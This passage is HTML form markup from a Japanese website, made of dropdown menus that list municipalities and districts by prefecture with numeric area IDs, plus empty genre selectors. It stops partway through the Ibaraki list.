<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option></select>
</div>
<div id='free_genres'>
<select name="genre_id" id="genre_free"><option value="">ジャンルを選択</option></select>
</div>
<div id='scr_genres'>
<select name="genre_id" id="genre_scr"><option value="">ジャンルを選択</option></select>
</div>
<div id='chi_genres'>
<select name="genre_id" id="genre_chi"><option value="">ジャンルを選択</option></select>
</div>
<div id='fes_genres'>
<select name="genre_id" id="genre_fes"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
